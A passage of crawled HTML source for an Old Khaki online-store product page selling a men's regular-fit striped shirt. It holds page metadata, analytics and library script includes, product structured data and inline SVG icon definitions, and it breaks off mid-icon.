

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oldkhaki.co.za/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&vgid=104050070-C54&size=XL
body_size: 103113
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/OK-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/OK-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-OK.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><link data-react-helmet="true" rel="canonical" href="https://www.oldkhaki.co.za/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html"/><meta data-react-helmet="true" name="theme-color" content="#dcd2c7"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Old Khaki"/><meta data-react-helmet="true" name="google-site-verification" content="a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU"/><meta data-react-helmet="true" name="google-site-verification" content="PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"/><meta data-react-helmet="true" name="facebook-domain-verification" content="qzz7qm4ihfts0v7fci88z63nnnph5f"/><meta data-react-helmet="true" name="og:image" content="https://media.capeunionmart.co.za/i/capeunionmart/104050070_C54_1?"/><meta data-react-helmet="true" name="og:type" content="website"/><meta data-react-helmet="true" name="twitter:card" content="summary_large_image"/><meta data-react-helmet="true" name="og:site_name" content="Old Khaki"/><meta data-react-helmet="true" name="og:title" content="Men&#x27;s Mike Regular Fit Stripe Shirt | Old Khaki"/><meta data-react-helmet="true" name="description" content="Shop Men&#x27;s Mike Regular Fit Stripe Shirt - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!."/><meta data-react-helmet="true" name="title" content="Men&#x27;s Mike Regular Fit Stripe Shirt | Old Khaki"/><meta data-react-helmet="true" name="og:description" content="Shop Men&#x27;s Mike Regular Fit Stripe Shirt - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!."/><meta data-react-helmet="true" name="article:publisher" content="https://www.facebook.com/oldkhaki/"/><meta data-react-helmet="true" name="og:image:secure_url" content="https://media.capeunionmart.co.za/i/capeunionmart/104050070_C54_1?"/><meta data-react-helmet="true" name="twitter:image:alt" content="Men&#x27;s Mike Regular Fit Stripe Shirt | Shirts"/><meta data-react-helmet="true" name="twitter:site" content="https://twitter.com/old_khaki"/><meta data-react-helmet="true" name="og:locale" content="en_ZA"/><meta data-react-helmet="true" name="robots" content="index, follow"/><meta data-react-helmet="true" name="og:url" content="https://production-eu01-capeunion.demandware.net/on/demandware.store/s/OK/dw/shop/v99_9/products/104050070-C54?currency=ZAR&amp;locale=en-ZA&amp;expand=availability,promotions,options,images,prices,variations,bundled_products,set_products,recommendations&amp;all_images=true"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8HNS822" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-N8HNS822');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/allianora.js" type="text/javascript"></script><script data-react-helmet="true" type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"Men's Mike Regular Fit Stripe Shirt","description":"<p>We're obsessed with stripes this season and you should be too, especially with the textured Men's Mike Regular Fit Stripe Shirt. Made from a lightweight cotton-linen blend with a striped print, it features a striped print with a collared neckline, a button-down placket on the centre front and a shaped hemline.</p><p>Pair perfectly with the matching Men's Mike Pull-On Stripe Shorts for a head-to-toe summer look.</p>","mpn":"104050072","sku":"104050072","brand":{"@type":"Thing","name":"Old Khaki"},"image":["https://media.capeunionmart.co.za/i/capeunionmart/104050070_C54_1?$large$","https://media.capeunionmart.co.za/i/capeunionmart/104050070_C54_2?$large$","https://media.capeunionmart.co.za/i/capeunionmart/104050070_C54_3?$large$","https://media.capeunionmart.co.za/i/capeunionmart/104050070_C54_4?$large$","https://media.capeunionmart.co.za/i/capeunionmart/104050070_C54_5?$large$","https://media.capeunionmart.co.za/i/capeunionmart/104050070_C54_6?$large$"],"offers":{"url":{},"@type":"Offer","priceCurrency":"ZAR","price":"399.00","availability":"http://schema.org/InStock"},"@id":"https://www.oldkhaki.co.za/products/men-s-mike-regular-fit-stripe-shirt/104050072.html","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.2","reviewCount":"0"}}</script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #000000;
                                        --pswp-icon-color-secondary: #000000;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Men&#x27;s Mike Regular Fit Stripe Shirt | Old Khaki</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 